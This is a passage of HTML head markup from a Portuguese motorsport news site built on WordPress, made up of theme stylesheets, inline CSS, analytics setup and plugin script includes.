<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/413266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=413266' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
